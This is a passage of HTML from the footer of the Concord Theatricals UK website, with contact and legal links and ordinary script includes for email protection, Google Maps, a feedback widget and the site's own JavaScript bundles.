C-0.396887969,5 0.0907786315,6.07983319 0.605889673,6.35744426" ></path>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="/cdn-cgi/l/email-protection#b7d4c2c4c3d8dad2c5c4d2c5c1ded4d2c4f7d4d8d9d4d8c5d3c3dfd2d6c3c5ded4d6dbc499d4d899c2dc">Email Us</a>
				</li>
												<li class="main-footer__item">
					<svg width="14px" height="23px" viewBox="0 0 14 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g transform="translate(-61.000000, -267.000000)" fill="#FFFFFF">
            <g >
                <g transform="translate(59.000000, 116.000000)">
                    <g transform="translate(2.000000, 151.000000)">
                        <g>
                            <path d="M7,10.8514 C4.9112,10.8514 3.22,9.1588 3.22,7.0714 C3.22,4.984 4.9112,3.2914 7,3.2914 C9.086,3.2914 10.7786,4.984 10.7786,7.0714 C10.7786,9.1588 9.086,10.8514 7,10.8514 M7,0 C3.1332,0 0,3.1206 0,6.986 C0,13.671 7,22.386 7,22.386 C7,22.386 14,13.6696 14,6.986 C14,3.122 10.8668,0 7,0"></path>
                        </g>
                    </g>
                </g>
            </g>
        </g>
    </g>
</svg>
					<a class="main-footer__item" href="020 7054 7298">Head Office</a>
				</li>
											</ul>
		</div>
	</div>
	<div class="main-footer__bottom type-small">
		<div class="row">
			<div class="col-12">
				<div class="flex flex--md-column-to-row md-up-flex--between">
					<div class="main-footer__colophon medium-order-2 align-center">
						&copy;2026 <a class="main-footer__item" href="https://www.concordtheatricals.co.uk/" rel="noopener" target="_blank">Concord Theatricals</a>
					</div>
					<div class="main-footer__legal align-center">
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/privacy/">Privacy</a>
																			<a class="main-footer__item" href="https://concordtheatricals.co.uk/resources/terms/">Terms</a>
																			<a class="main-footer__item" href="https://concord.com/accessibility-statement/">Accessibility Statement</a>
											</div>
				</div>
			</div>
		</div>
	</div>
</footer>
	</div>

	<!-- Scripts -->
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyB5xfqo6RarRq_JOUyQ3zX7QaojeBzhMAE&libraries=places"></script>
    
    <script type="text/javascript" defer>
        (function () {
            var f = document.createElement('script');
            // add the event listener after the script loads
            f.onload = function() {
                var button = document.getElementById('feedback-link');
                if (!button) {
                    return;
                }
                button.addEventListener('click', function(e) {
                    e.preventDefault();
                    (window.fby || []).push(['showForm', '14711']);
                    return false;
                });
                button.parentElement.classList.remove('visually-hidden');
                button.parentElement.classList.add('fadeInSimple');
            };
            f.type = 'text/javascript';
            f.async = true;
            f.src = '//cdn.feedbackify.com/f.js';
            var s = document.getElementsByTagName('script')[0];
            s.parentNode.insertBefore(f, s);
        })();
    </script>

	<script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>
	<script src="/js/manifest.js?id=9b24671fd3eb29a7fb5f"></script>
	<script src="/js/vendor.js?id=a0ca3edc96f355360ffa"></script>
	<script src="/js/app.js?id=59aafe6c870ca9b408dc"></script>

	
</body>
</html>
